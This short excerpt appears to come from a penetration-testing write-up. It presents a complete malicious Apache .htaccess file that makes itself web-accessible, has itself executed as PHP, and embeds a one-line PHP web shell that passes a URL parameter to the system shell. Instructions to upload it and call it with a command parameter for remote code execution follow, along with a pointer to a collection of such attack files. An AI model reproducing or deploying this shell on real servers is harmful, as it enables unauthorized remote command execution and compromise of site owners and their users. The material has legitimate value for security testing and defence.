03
04 # Override default deny rule to make .htaccess file accessible over web
05 <Files ~ "^.ht">
06 Order allow,deny
07 Allow from all
08 </Files>
09
10 # Make .htaccess file be interpreted as php file. This occur after apache has
interpreted
11 # the apache directoves from the .htaccess file
12 AddType application/x-httpd-php .htaccess
13
14 ###### SHELL ###### <?php echo "n";passthru($_GET['c']." 2>&1");
?>###### LLEHS ######
Simply upload the preferred shell as a .htaccess file and then visit the .htaccess file
via the url http://domain/path/.htaccess?c=command for remote code execution.
The collection of attack files are collectively accessible from my github htshells
repository.
 